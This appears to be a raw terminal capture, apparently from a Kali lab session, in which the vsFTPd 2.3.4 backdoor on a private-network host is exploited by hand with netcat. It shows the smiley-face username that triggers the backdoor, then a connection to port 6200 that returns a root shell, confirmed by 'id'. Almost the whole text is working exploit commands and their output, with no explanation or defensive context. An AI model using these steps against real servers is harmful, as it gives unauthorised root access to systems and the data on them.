 root@kali:~# nc 192.168.1.101 21
220 (vsFTPd 2.3.4)
user anonymous
331 Please specify the password.
pass
230 Login successful.
^C
root@kali:~# nc 192.168.1.101 21
220 (vsFTPd 2.3.4)
user 123:)
331 Please specify the password.
pass 123
^C
root@kali:~# nc 192.168.1.101 6200
id
uid=0(root) gid=0(root)